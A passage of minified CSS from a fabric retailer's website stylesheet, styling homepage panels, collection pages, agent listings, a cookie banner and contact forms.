2C2.4%2C0.5%20%20c1.1%2C0%2C1.4%2C0.1%2C4.1%2C0.1s3%2C0%2C4.1-0.1c1.1%2C0%2C1.8-0.2%2C2.4-0.5c0.7-0.3%2C1.2-0.6%2C1.8-1.2c0.6-0.6%2C0.9-1.1%2C1.2-1.8%20%20c0.2-0.6%2C0.4-1.4%2C0.5-2.4c0-1.1%2C0.1-1.4%2C0.1-4.1s0-3-0.1-4.1c0-1.1-0.2-1.8-0.5-2.4c-0.3-0.7-0.6-1.2-1.2-1.8%20%20c-0.6-0.6-1.1-0.9-1.8-1.2c-0.6-0.2-1.4-0.4-2.4-0.5C-270%2C410.9-270.3%2C410.9-273%2C410.9L-273%2C410.9z%22%20fill%3D%22%23FFFFFF%22%2F%3E%20%3Cpath%20class%3D%22st0%22%20d%3D%22M-273%2C415.8c-2.8%2C0-5.1%2C2.3-5.1%2C5.1s2.3%2C5.1%2C5.1%2C5.1s5.1-2.3%2C5.1-5.1S-270.2%2C415.8-273%2C415.8z%20M-273%2C424.2%20%20c-1.8%2C0-3.3-1.5-3.3-3.3s1.5-3.3%2C3.3-3.3s3.3%2C1.5%2C3.3%2C3.3S-271.2%2C424.2-273%2C424.2z%22%20fill%3D%22%23FFFFFF%22%2F%3E%20%3Ccircle%20class%3D%22st0%22%20cx%3D%22-267.7%22%20cy%3D%22415.6%22%20r%3D%221.2%22%20fill%3D%22%23FFFFFF%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");}body.home footer span{color:#fff;}body.home #main .slide:before{background:rgba(0,0,0,.2);bottom:0;content:"";display:block;left:0;position:absolute;right:0;top:0;}body.home .homepage-content{display:flex;height:100%;}body.home .homepage-content .left-container,body.home .homepage-content .right-container{display:flex;flex-direction:column;height:100vh;overflow:hidden;position:absolute;transition:all 300ms ease;width:50%;}body.home .homepage-content .left-container img,body.home .homepage-content .right-container img{height:100%;object-fit:cover;overflow:hidden;width:100%;}body.home .homepage-content .left-container a,body.home .homepage-content .right-container a{color:#fff;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);}body.home .homepage-content .left-container > a,body.home .homepage-content .right-container > a{line-height:1;padding:8px 10px 20px;}body.home .homepage-content .left-container img{object-position:top left;}body.home .homepage-content .right-container img{object-position:top right;}body.home .main-navigation a.instagram-logo.nitro-lazy,body.home footer a.instagram-logo.nitro-lazy{background-image:none !important;}body.home .homepage-content .left-container{left:0;}body.home .homepage-content .right-container{right:0;}body.home .homepage-content .big{transition:all 300ms ease;width:100% !important;z-index:1;}body.home .homepage-content .small{width:0% !important;}body.home .homepage-content .show{opacity:1 !important;visibility:visible !important;}body.home .homepage-content .hide{opacity:0 !important;visibility:hidden !important;}body.home .homepage-content .remove{display:none !important;}body.home .homepage-content .menu-homepage-menu-left-container,body.home .homepage-content .menu-homepage-menu-right-container{left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:all 300ms ease;transition-delay:300ms;visibility:hidden;}body.home .homepage-content .menu-homepage-menu-left-container ul,body.home .homepage-content .menu-homepage-menu-right-container ul{font-family:"Lasenby Sans regular",serif;line-height:1.3;list-style-type:none;margin:0;padding:0;text-align:center;}body.home .homepage-content .menu-homepage-menu-left-container ul:hover a,body.home .homepage-content .menu-homepage-menu-right-container ul:hover a{opacity:.7;}body.home .homepage-content .menu-homepage-menu-left-container ul:hover a:hover,body.home .homepage-content .menu-homepage-menu-right-container ul:hover a:hover{opacity:1;}body.home .homepage-content .menu-homepage-menu-left-container a,body.home .homepage-content .menu-homepage-menu-right-container a{font-size:3.5rem;left:0 !important;position:relative !important;text-decoration:none;top:0 !important;transform:translate(0,0) !important;transition:all 300ms ease;}body.home .homepage-content .left-container a.ghost-button:after,body.home .homepage-content .right-container a.ghost-button:after{background:none;border-bottom:2px solid #fff;border-top:2px solid #fff;bottom:-10px;content:" ";display:block;left:0;opacity:0;position:absolute;right:0;top:-10px;transition:all 300ms ease;visibility:hidden;}body.home .homepage-content .left-container a.ghost-button:hover,body.home .homepage-content .right-container a.ghost-button:hover{background:transparent !important;}body.home .homepage-content .left-container a.ghost-button:hover:after,body.home .homepage-content .right-container a.ghost-button:hover:after{bottom:0;opacity:1;top:0;visibility:visible;}body.home .homepage-content li.back a{background-image:url("data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'18.01\' height=\'15.318\' viewBox=\'0 0 18.01 15.318\'%3E%3Cpath id=\'small-left-arrow-icon\' d=\'M461.6,304.246l-.009-.009.035-.038,6.333-6.883,1.472,1.355-4.846,5.265,14.429.17-.023,2-14.43-.17,4.721,5.378-1.5,1.32-6.166-7.025.01-.01-.619-.7Z\' transform=\'translate(-461.001 -297.316)\' fill=\'%23fff\'/%3E%3C/svg%3E%0A");background-position:50%;background-repeat:no-repeat;color:transparent;cursor:pointer;display:flex;font-size:0;height:40px;margin:auto;text-indent:-99999px;width:40px;}body.home .homepage-content li.back a.nitro-lazy{background-image:none !important;}body.home .ghost-button{border:0;font-family:"Lasenby Sans regular",serif;font-size:6rem;text-transform:capitalize;transition:all 300ms ease;transition-delay:300ms;}.post-type-archive-articles .article-wrap,.post-type-archive-agents .article-wrap{display:flex;flex-wrap:wrap;padding:1rem 1rem 6rem;}.post-type-archive-articles .article-wrap footer.entry-footer,.post-type-archive-agents .article-wrap footer.entry-footer{display:none;}.post-type-archive-articles .article-tags,.post-type-archive-agents .article-tags{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:2rem 0;padding:0 1rem;width:100%;}.post-type-archive-articles .article-tags span,.post-type-archive-agents .article-tags span{font-size:1rem;margin:0 .5rem 1rem;text-transform:uppercase;}.post-type-archive-articles .article-tags span.active,.post-type-archive-agents .article-tags span.active{background:rgba(0,0,0,.8);color:white;}.post-type-archive-articles article,.post-type-archive-agents article{display:flex;flex:0 0 33.333333333333%;flex-direction:column;height:auto;margin-bottom:2rem;padding:1rem 2rem;position:relative;}.post-type-archive-articles article a,.post-type-archive-agents article a{height:100%;}.post-type-archive-articles article img,.post-type-archive-agents article img{height:100%;object-fit:cover;width:100%;}.post-type-archive-articles article header{background:#f5f5f5;bottom:0;left:1rem;margin:0;position:absolute;right:1rem;text-align:left;}.post-type-archive-articles article header a{color:#000;display:block;font-size:2rem;padding:1rem;text-align:left;text-decoration:none;text-transform:capitalize;}.post-type-archive-agents article{align-items:stretch;flex:0 0 25%;}.post-type-archive-agents .card-wrapper{background:#fff;border-radius:6px;height:100%;overflow:hidden;}.post-type-archive-agents .card-wrapper:hover{box-shadow:0 0 10px rgba(0,0,0,.3);}.post-type-archive-agents article header{text-align:center;}.post-type-archive-agents article ul{list-style-type:none;margin:0;padding:15px 15px 5px;}.post-type-archive-agents article ul li{font-size:1.6rem;padding-bottom:1rem;}.post-type-archive-agents header.entry-header{background:#222 !important;color:#fff;margin-top:0;}.post-type-archive-agents header.entry-header:before{position:absolute;font-size:10px;transform-origin:left;left:20px;top:-10px;color:#000;}.post-type-archive-agents header.entry-header.Interiors:before{content:"Interiors Distributors";}.post-type-archive-agents header.entry-header.Interior.Stockists:before{content:"Interiors Stockists";}.post-type-archive-agents header.entry-header.Apparel:before{content:"Apparel";}.post-type-archive-agents header.entry-header.Fashion.Interiors:before{content:"Fashion Fabric & Interiors Distributors";}.post-type-archive-agents header.entry-header.Fashion.Fabric:before{content:"Fashion Fabric";}.post-type-archive-agents header.entry-header.Crafting.Distributors:before{content:"Crafting Distributors";}.post-type-archive-agents header.entry-header.Tailoring.Distributors:before{content:"Tailoring Distributors";}.post-type-archive-agents h2.entry-title{margin:0;padding:1.5rem;}.post-type-archive-agents #main h1,.post-type-archive-agents #main p{display:block;margin:0 auto 3rem;text-align:center;width:70%;}.post-type-archive-agents nav.navigation.posts-navigation{display:flex;flex-wrap:wrap;text-align:center;width:100%;}.post-type-archive-agents nav.navigation.posts-navigation div{margin:3rem auto;width:100%;}.entry-header{margin-top:40px;}.entry-header h1{padding:0 10%;text-align:center;}section{clear:both;float:none;position:relative;}section:not(:last-child){margin-bottom:40px;}.one-col{position:relative;width:100%;}.one-col p,.one-col h1,.one-col h2,.one-col h5{padding:0 10%;}.one-col p{margin-bottom:0;}.one-col h5,.one-col h2{font-size:2.5rem;line-height:1.5;margin-bottom:15px;}.article-header{background-position:50% 50%;background-size:cover;height:50vh;}.article-header h5{bottom:0;color:#fff;font-size:5vw;left:0;padding:0 15px;position:absolute;right:0;text-align:center;text-transform:uppercase;top:auto;}.article-header:before{background:rgba(0,0,0,.3);bottom:0;content:"";display:block;left:0;position:absolute;right:0;top:0;}.two-col{float:left;margin-bottom:40px;width:50%;}.two-col > a{display:block;position:relative;}.two-col p a{display:inline-block;}.two-col h5{bottom:0;color:#fff;font-size:2vw;padding:0 0 0 5%;position:absolute;}.page-collections.close-nav .site-branding img,.page-collections.close-nav .site-branding .nav-icon,.page-collections.close-nav .site-branding .contact-icon span:before,.page-colour.close-nav .site-branding img,.page-colour.close-nav .site-branding .nav-icon,.page-colour.close-nav .site-branding .contact-icon span:before,.page-classics.close-nav .site-branding img,.page-classics.close-nav .site-branding .nav-icon,.page-classics.close-nav .site-branding .contact-icon span:before,.page-victory-vault.close-nav .site-branding img,.page-victory-vault.close-nav .site-branding .nav-icon,.page-victory-vault.close-nav .site-branding .contact-icon span:before,.page-quilting.close-nav .site-branding img,.page-quilting.close-nav .site-branding .nav-icon,.page-quilting.close-nav .site-branding .contact-icon span:before,.page-sewing-patterns.close-nav .site-branding img,.page-sewing-patterns.close-nav .site-branding .nav-icon,.page-sewing-patterns.close-nav .site-branding .contact-icon span:before,.page-ss22-collection.close-nav .site-branding img,.page-ss22-collection.close-nav .site-branding .nav-icon,.page-ss22-collection.close-nav .site-branding .contact-icon span:before,.page-crafting.close-nav .site-branding img,.page-crafting.close-nav .site-branding .nav-icon,.page-crafting.close-nav .site-branding .contact-icon span:before,.page-the-archivists-edit.close-nav .site-branding img,.page-the-archivists-edit.close-nav .site-branding .nav-icon,.page-the-archivists-edit.close-nav .site-branding .contact-icon span:before{filter:invert(0);}.page-collections #content,.page-collections footer a,.page-collections footer span,.page-colour #content,.page-colour footer a,.page-colour footer span,.page-classics #content,.page-classics footer a,.page-classics footer span,.page-victory-vault #content,.page-victory-vault footer a,.page-victory-vault footer span,.page-quilting #content,.page-quilting footer a,.page-quilting footer span,.page-sewing-patterns #content,.page-sewing-patterns footer a,.page-sewing-patterns footer span,.page-ss22-collection #content,.page-ss22-collection footer a,.page-ss22-collection footer span,.page-crafting #content,.page-crafting footer a,.page-crafting footer span,.page-the-archivists-edit #content,.page-the-archivists-edit footer a,.page-the-archivists-edit footer span{color:#fff;}.page-collections footer a:after,.page-colour footer a:after,.page-classics footer a:after,.page-victory-vault footer a:after,.page-quilting footer a:after,.page-sewing-patterns footer a:after,.page-ss22-collection footer a:after,.page-crafting footer a:after,.page-the-archivists-edit footer a:after{background:#fff;}.page-collections p,.page-colour p,.page-classics p,.page-victory-vault p,.page-quilting p,.page-sewing-patterns p,.page-ss22-collection p,.page-crafting p,.page-the-archivists-edit p{text-align:center;font-size:18px;line-height:25px;}.page-collections .title-text h5 span,.page-colour .title-text h5 span,.page-classics .title-text h5 span,.page-victory-vault .title-text h5 span,.page-quilting .title-text h5 span,.page-sewing-patterns .title-text h5 span,.page-ss22-collection .title-text h5 span,.page-crafting .title-text h5 span,.page-the-archivists-edit .title-text h5 span{border-bottom:none;padding-bottom:0;}.page-collections .site-branding img,.page-collections .site-branding .nav-icon,.page-collections .site-branding .contact-icon span:before,.page-colour .site-branding img,.page-colour .site-branding .nav-icon,.page-colour .site-branding .contact-icon span:before,.page-classics .site-branding img,.page-classics .site-branding .nav-icon,.page-classics .site-branding .contact-icon span:before,.page-victory-vault .site-branding img,.page-victory-vault .site-branding .nav-icon,.page-victory-vault .site-branding .contact-icon span:before,.page-quilting .site-branding img,.page-quilting .site-branding .nav-icon,.page-quilting .site-branding .contact-icon span:before,.page-sewing-patterns .site-branding img,.page-sewing-patterns .site-branding .nav-icon,.page-sewing-patterns .site-branding .contact-icon span:before,.page-ss22-collection .site-branding img,.page-ss22-collection .site-branding .nav-icon,.page-ss22-collection .site-branding .contact-icon span:before,.page-crafting .site-branding img,.page-crafting .site-branding .nav-icon,.page-crafting .site-branding .contact-icon span:before,.page-the-archivists-edit .site-branding img,.page-the-archivists-edit .site-branding .nav-icon,.page-the-archivists-edit .site-branding .contact-icon span:before{filter:invert(1);}.page-collections .slide-label,.page-colour .slide-label,.page-classics .slide-label,.page-victory-vault .slide-label,.page-quilting .slide-label,.page-sewing-patterns .slide-label,.page-ss22-collection .slide-label,.page-crafting .slide-label,.page-the-archivists-edit .slide-label{left:0;background-color:rgba(0,0,0,.7);padding:10px;margin:0;max-width:100%;position:absolute;text-align:left;transform:translateY(0%);right:auto;top:auto;}.page-collections .slide-label h4,.page-colour .slide-label h4,.page-classics .slide-label h4,.page-victory-vault .slide-label h4,.page-quilting .slide-label h4,.page-sewing-patterns .slide-label h4,.page-ss22-collection .slide-label h4,.page-crafting .slide-label h4,.page-the-archivists-edit .slide-label h4{font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:1rem;letter-spacing:2px;text-transform:uppercase;font-weight:normal;margin:0;}.page-collections{background-color:#2a2c45;}.page-collections #content{background-color:#2a2c45;}.page-collections .site-header,.page-collections footer{background:rgba(42,44,69,.5);}.page-collections div.inline-image{-o-object-fit:inherit;object-fit:inherit;}.page-collections div.inline-image a{display:block;height:0;padding-top:120%;position:relative;width:100%;margin-bottom:30px;}.page-collections div.inline-image a:after{background:rgba(0,0,0,.2);content:"";position:absolute;top:0;bottom:0;left:0;right:0;transition:all 300ms ease;z-index:2;}.page-collections div.inline-image a:hover:after{background:rgba(0,0,0,.4);}.page-collections div.inline-image a:hover .inline-image-label-wrapper:after{opacity:1;}.page-collections div.inline-image img{height:100%;max-height:inherit;min-height:inherit;-o-object-fit:cover;object-fit:cover;top:0;position:absolute;}.page-collections div.inline-image .inline-image-label-wrapper{bottom:auto;color:#fff;font-family:"Lasenby Sans regular",serif,serif;font-size:3rem;left:15%;opacity:0;padding:15% 20px;position:absolute;right:15%;text-align:center;top:50%;transform:translateY(-50%);transition:all 500ms ease;visibility:hidden;z-index:3;}.page-collections div.inline-image .inline-image-label-wrapper.loaded{opacity:1;visibility:visible;}.page-collections div.inline-image .inline-image-label-wrapper span{background:none;bottom:auto;color:inherit;font-family:inherit;left:auto;padding:0 0 10px;position:relative;display:block;right:auto;top:auto;}.page-collections div.inline-image .inline-image-label-wrapper:after{font-family:"Akzidenz Grotesk Pro Extended";text-transform:uppercase;font-size:10px;letter-spacing:1px;content:"View the Collection";display:inline-flex;padding:10px 15px;border:1px solid #fff;border-radius:30px;margin-top:10px;opacity:0;transition:all 300ms ease;}.page-collections .title-text{margin-bottom:0;}.page-ss22-collection{background-color:#2b1621;}.page-ss22-collection #content{background-color:#2b1621;}.page-ss22-collection .site-header,.page-ss22-collection footer{background:rgba(43,22,33,.5);}.page-colour{background-color:#22353c;}.page-colour #content{background-color:#22353c;}.page-colour .site-header,.page-colour footer{background:rgba(34,53,60,.5);}.page-colour .slide-label{background-color:rgba(34,52,60,.7);}.page-classics{background-color:#828384;}.page-classics #content{background-color:#828384;}.page-classics .site-header,.page-classics footer{background:rgba(130,131,132,.5);}.page-victory-vault{background-color:#58533f;}.page-victory-vault #content{background-color:#58533f;}.page-victory-vault .site-header,.page-victory-vault footer{background:rgba(88,83,63,.5);}.page-quilting{background-color:#828384;}.page-quilting #content{background-color:#828384;}.page-quilting .site-header,.page-quilting footer{background:rgba(130,131,132,.5);}.page-sewing-patterns{background-color:#1b2734;}.page-sewing-patterns #content{background-color:#1b2734;}.page-sewing-patterns .site-header,.page-sewing-patterns footer{background:rgba(27,39,52,.5);}.page-crafting{background-color:#edc7d4;}.page-crafting #content{background-color:#edc7d4;}.page-crafting .site-header,.page-crafting footer{background:rgba(237,199,212,.5);}.page-the-archivists-edit{background-color:#c7b8a3;}.page-the-archivists-edit #content{background-color:#c7b8a3;}.page-the-archivists-edit .site-header,.page-the-archivists-edit footer{background:rgba(199,184,163,.5);}.header-text .page-title{font-size:4.5rem;text-align:center;margin-bottom:0;}.breadcrumb{font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:1rem;letter-spacing:2px;line-height:40px;margin-left:6px;text-transform:uppercase;text-align:center;}.breadcrumb a{color:#fff;text-decoration:none;}.slide-label{left:0;margin:0;max-width:80%;position:absolute;right:0;top:50%;transform:translateY(-50%);z-index:1;}.slide-label h4{font-family:"Lasenby Sans regular",serif,serif;font-size:5rem;font-weight:800;line-height:1.2;}a.ghost-button,span.ghost-button,input[type="submit"]{border:1px solid #fff;border-radius:50px !important;color:#fff;display:inline-block;font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:1.2rem;letter-spacing:1px;line-height:1;padding:10px 20px;text-decoration:none;text-transform:uppercase;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;}a.ghost-button:hover,span.ghost-button:hover,input[type="submit"]:hover{background:rgba(255,255,255,.8);color:black;cursor:pointer;}a.ghost-button.dark,span.ghost-button.dark,input[type="submit"].dark{border:1px solid #000;color:#000;}a.ghost-button.dark:hover,span.ghost-button.dark:hover,input[type="submit"].dark:hover{background:rgba(0,0,0,.8);color:white;cursor:pointer;}a.ghost-button.full,span.ghost-button.full,input[type="submit"].full{background:#000;color:#fff;}a.ghost-button.full:hover,span.ghost-button.full:hover,input[type="submit"].full:hover{background:#009688;border-color:#009688;cursor:pointer;}section.youtube-video{display:flex;flex-direction:column;float:none;margin:0 auto;padding:1rem;width:80%;}.uncle-dave{height:0;overflow:hidden;padding-bottom:56.25%;position:relative;}.uncle-dave iframe{position:absolute;}section.video{display:block;margin-left:auto;margin-right:auto;max-width:90%;}section.video video{width:100%;}section.inline-image{display:block;margin-left:auto;margin-right:auto;padding:20px;position:relative;width:100%;}section.inline-image:after{clear:both;content:"";display:table;}div.inline-image{float:left;-o-object-fit:cover;object-fit:cover;padding:1rem;position:relative;transform-style:preserve-3d;width:50%;}div.inline-image:before{animation:spin-and-tilt 5s infinite;background:url("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/liberty-flower-loading-image-1.png");background-repeat:no-repeat;background-size:contain;content:"";display:block;height:150px;left:50%;margin-left:-75px;margin-top:-75px;position:absolute;top:50%;transform:translateY(-50%);width:150px;z-index:1;}div.inline-image img{height:66.6666vh;max-height:600px;min-height:500px;-o-object-fit:cover;object-fit:cover;position:relative;width:100%;z-index:2;}.inline-image span{background:#fcfaf8;bottom:1rem;color:#000;font-family:"Lasenby Sans regular",serif,serif;font-weight:800;left:1rem;padding:5px 10px;position:absolute;z-index:2;}.inline-image span em{color:#666;font-size:1rem;font-style:normal;}.inline-image.odd.last{padding-bottom:0;width:100%;}.inline-image.odd.last .inline-image-label{bottom:0;}section.title-text,section.paragraph{line-height:2rem;margin-left:auto;margin-right:auto;width:50%;}section.title-text{line-height:4rem;}section.blockquote{display:-ms-flexbox;display:flex;margin:2rem auto 6rem;text-align:center;width:80%;}blockquote{font-family:"Lasenby Sans regular",serif,serif;font-size:2rem;position:relative;text-align:center;width:100%;z-index:1;}.title-text h5{font-size:3rem;text-align:center;}.title-text h5 span{border-bottom:2px solid #000;padding-bottom:5px;}.entry-header{margin-top:4rem;}.entry-header h1{display:none;}.offices{padding:30px 10% 0;}.offices ul{background:#fff;border-radius:3px;display:block;float:left;list-style-type:none;margin:0 0 20px;padding:30px;width:100%;}.offices ul span{border-bottom:1px solid #000;display:block;font-size:1rem;font-weight:700;letter-spacing:1px;margin-bottom:10px;padding-bottom:5px;text-transform:uppercase;}.offices ul li a{text-decoration:none;}.gdpr{background:rgba(0,0,0,.7);bottom:0;color:#fff;font-size:1rem;left:0;opacity:1;padding:1rem;position:fixed;text-align:center;text-transform:uppercase;transition:all 300ms ease;width:100%;z-index:99;}.gdpr:after{background:#fff;content:"";display:block;height:1.2rem;position:absolute;right:1rem;top:1rem;transform:rotate(45deg);width:2px;}.gdpr:before{background:#fff;content:"";display:block;height:1.2rem;position:absolute;right:1rem;top:1rem;transform:rotate(-45deg);width:2px;}.gdpr.clicked{height:0;opacity:0;}.gdpr:hover{cursor:pointer;}.gdpr span{display:block;font-family:"Lasenby Sans regular",serif,serif;margin:0 auto;text-transform:capitalize;width:90%;}.gdpr span a{color:#fff;}.page-contact-card .site-main .entry-content{margin:0;}.page-contact-card .site-main h5.inline-title{display:none;}.page-contact-card .site-main .entry-content p{display:none;}.page-contact-card .site-main .gmw-form-wrapper.gray.gmw-pt-gray-form-wrapper.pt{display:none;}ul.woocommerce-error{display:none !important;}@media (max-width: 1600px){body.archive.woocommerce header.woocommerce-products-header{max-width:100% !important;}div.inline-image img{height:50vh;max-height:500px;min-height:400px;}}@media (max-width: 1283px){.offices .two-col{width:100%;}.post-type-archive-articles article,.post-type-archive-agents article{display:flex;flex:0 0 50%;height:auto;position:relative;}}@media (min-width: 1100px){.page-collections div.inline-image{width:33.3333%;}}@media (max-width: 1000px){body{border-left:0;}body:before{content:"";display:block;position:relative;z-index:3;}.site-header{background-image:linear-gradient(to bottom,rgba(255,255,255,.1),rgba(255,255,255,0) 70%);bottom:auto;text-align:center;width:100%;}.site-header li{font-size:2.6rem;}.site-header .site-branding{margin:20px 0;}.site-header .site-branding h1{display:block;margin:0 auto;max-width:140px;}.site-header .site-branding img{max-width:140px;}.site-header nav.main-navigation .menu-menu-1-container{bottom:0;left:0;margin:0;opacity:0;position:fixed;right:0;text-align:center;top:0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;visibility:hidden;width:100%;-webkit-transition:opacity .3s ease,visibility .3s ease;-moz-transition:opacity .3s ease,visibility .3s ease;-ms-transition:opacity .3s ease,visibility .3s ease;-o-transition:opacity .3s ease,visibility .3s ease;transition:opacity .3s ease,visibility .3s ease;}.site-header nav.main-navigation .menu-menu-1-container #primary-menu{position:relative;top:50%;transform:translateY(-50%);}#content{min-height:100%;}#content section.slider .owl-carousel.super-full,#content section.slider .owl-carousel.super-full .owl-item{height:50vh;}#content section.slider:first-child .owl-carousel.super-full,#content section.slider:first-child .owl-carousel.super-full .owl-item{height:calc(100vh - 70px);}#content section.title-text:first-child{margin-top:40px;}footer{background:#f9f5f0;position:relative;text-align:center;}.close-nav footer,.term-wallpaper footer,.term-fabrics footer,.term-the-modern-collector footer,.term-the-modern-archive footer,.term-the-liberty-garden footer{background:transparent;color:#fff;position:fixed;bottom:0;}body.home .site-header{background:transparent;}body.home .nav-icon:after{color:#fff;}body.home footer{background:transparent;left:0;padding:10px;position:fixed;}.nav-icon{display:block;}.nav-icon:after{color:#000;content:"menu";display:inline-block;font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:1rem;letter-spacing:1px;line-height:40px;margin-left:6px;text-transform:uppercase;}.article-header h5{font-size:4.2rem;}.owl-carousel.super-full .slide img{object-position:left;object-fit:cover;}body.page-collections section.slider .owl-carousel.super-full,body.page-collections section.slider .owl-carousel.super-full .owl-item,body.page-interiors section.slider .owl-carousel.super-full,body.page-interiors section.slider .owl-carousel.super-full .owl-item,body.page-printing-mill section.slider .owl-carousel.super-full,body.page-printing-mill section.slider .owl-carousel.super-full .owl-item{height:calc(100vh - 82px);}.reveal-wrap{display:none;}span.reveal-toggle{display:inline-block;margin-bottom:1rem;}blockquote{font-size:1.3rem;margin:0;position:relative;text-align:center;width:100%;z-index:1;}}@media (min-width: 1001px){body.home .slide .editorial-container{display:none;}}@media (max-width: 768px){#content section.slider .owl-carousel.super-full,#content section.slider .owl-carousel.super-full .owl-item{height:40vh;}.site-header > li{font-size:2rem;line-height:1.5;}.two-col{width:100%;}section.inline-image{width:100%;}section.title-text,section.paragraph{width:90%;}div.inline-image{width:100%;}section.blockquote{margin-bottom:4rem;}.post-type-archive-articles article,.post-type-archive-agents article{display:flex;flex:0 0 100%;height:auto;max-width:100%;position:relative;}.post-type-archive-articles article img,.post-type-archive-agents article img{height:30vh;}body.home .homepage-content{flex-wrap:wrap;}body.home .homepage-content .left-container,body.home .homepage-content .left-container{height:50%;top:0;width:100%;}body.home .homepage-content .left-container,body.home .homepage-content .right-container{bottom:0;height:50%;width:100%;}body.home .homepage-content .menu-homepage-menu-left-container a,body.home .homepage-content .menu-homepage-menu-right-container a{font-size:2.5rem;}.big{height:100% !important;transition:all 300ms ease;z-index:1;}.small{height:50% !important;width:0% !important;}.show{opacity:1 !important;visibility:visible !important;}.hide{opacity:0 !important;visibility:hidden !important;}.remove{display:none !important;}body.home .homepage-content .left-container img{object-position:25% top;}body.home .homepage-content .right-container img{object-position:75% top;}body.home .homepage-content li.back a:after{top:.7rem;}}@media (max-width: 650px){.nav-icon:after,.contact-icon span:before{display:none;}}body.close-nav .site-header{background:rgba(79,3,65,.92);height:100%;position:fixed;transition:background .15s ease;}body.close-nav .nav-icon{background:transparent;border-color:transparent;}body.close-nav .nav-icon:after{content:"Close";}body.close-nav .nav-icon span{background:transparent;}body.close-nav .nav-icon span:before,body.close-nav .nav-icon span:after{top:0;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;}body.close-nav .nav-icon span:before{-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);}body.close-nav .nav-icon span:after{-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);}body.close-nav .main-navigation{min-height:calc(100vh - 150px);}body.close-nav .main-navigation .menu-menu-1-container{left:50%;margin:0;opacity:1;text-align:center;top:50%;transform:translate(-50%,-50%);transition:opacity .5s ease,visibility .5s ease;visibility:visible;}body.close-nav .main-navigation ul{display:block;}body.close-nav #content{filter:url("data:image/svg+xml;charset=utf-8,<svg xmlns=\"http://www.w3.org/2000/svg\"><filter id=\"filter\"><feGaussianBlur stdDeviation=\"10\" /></filter></svg>#filter");filter:blur(5px);-webkit-filter:blur(5px);transition:filter .15s ease;}.close-icon{color:transparent;cursor:pointer;font-size:0;height:32px;opacity:.3;position:absolute;right:20px;top:20px;width:32px;}.close-icon:hover{opacity:1;}.close-icon:before,.close-icon:after{background-color:#000;content:" ";height:33px;left:15px;position:absolute;width:2px;}.close-icon:before{transform:rotate(45deg);}.close-icon:after{transform:rotate(-45deg);}.wpcf7 .wpcf7-mail-sent-ok{text-decoration:underline;}.wpcf7 .ajax-loader{animation:spin-and-tilt 2s infinite;background:url("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/liberty-flower-loading-image-1.png");background-repeat:no-repeat;background-size:contain;content:"";display:none;height:50px;margin:0;width:50px;z-index:1;}.wpcf7 .ajax-loader:before{display:none;}.wpcf7 form.submitting .ajax-loader{display:block;}.wpcf7 .wpcf7-form-control.wpcf7-submit.full{border:1px solid #fff;border-radius:100px !important;color:#fff;display:inline-block;font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:12px;letter-spacing:1px;padding:20px 20px;text-decoration:none;text-transform:uppercase;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.wpcf7 .wpcf7-form p{margin-bottom:10px;}.wpcf7 input,.wpcf7 textarea{-webkit-appearance:none;background:transparent;border-bottom:3px solid #000;border-left:0;border-radius:0;border-right:0;border-top:0;font-family:"Portrait Web",sans-serif,sans-serif;font-weight:600;margin-bottom:10px;width:100%;}.wpcf7 input.wpcf7-not-valid,.wpcf7 textarea.wpcf7-not-valid{border-color:#dc3232;}.wpcf7 textarea{height:120px;resize:none;}.wpcf7 .wpcf7-response-output{border:none;border-radius:5px;color:#fff;font-size:1.4rem;margin:0 10%;text-align:center;}.wpcf7 .wpcf7-response-output .ghost-button{margin:10px;}.wpcf7 .wpcf7-response-output p.download-feature{display:flex;align-items:center;justify-content:center;text-align:left;}.wpcf7 .wpcf7-response-output p.download-feature:before{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'95.436\' height=\'95.934\' viewBox=\'0 0 95.436 95.934\'%3E%3Cpath id=\'Path_129\' data-name=\'Path 129\' d=\'M72.81,22A28,28,0,0,0,18,30v.4A20,20,0,0,0,22,70H34a4,4,0,0,0,0-8H22a12,12,0,1,1-.19-24h.49a4.3,4.3,0,0,0,3.1-1.4,4,4,0,0,0,.91-3.27,20,20,0,1,1,39.45-6.3A4,4,0,0,0,70.3,30.4c.089-.014.178-.03.266-.049A16.2,16.2,0,0,1,74,30a16,16,0,0,1,0,32H66a4,4,0,0,0,0,8h8a24.007,24.007,0,0,0-1.19-48ZM50,46a4,4,0,0,0-4,4V84.34l-5.17-5.17a4,4,0,0,0-5.66,5.66h0l12,12a4,4,0,0,0,5.657,0l0,0,12-12a4,4,0,0,0-5.66-5.66h0L54,84.34V50A4,4,0,0,0,50,46Z\' transform=\'translate(-1.976 -2.069)\' fill=\'%23fff\'/%3E%3C/svg%3E%0A");display:inline-flex;width:24px;height:24px;background-size:contain;background-repeat:no-repeat;margin-right:10px;}.wpcf7 div.wpcf7-mail-sent-ok,.wpcf7 form.sent .wpcf7-response-output{background:#009688;border:none;border-radius:0;bottom:0;font-size:2rem;left:0;margin:0;padding:0;position:fixed;right:0;width:100%;z-index:10;}.wpcf7 div.wpcf7-validation-errors,.wpcf7 form.invalid 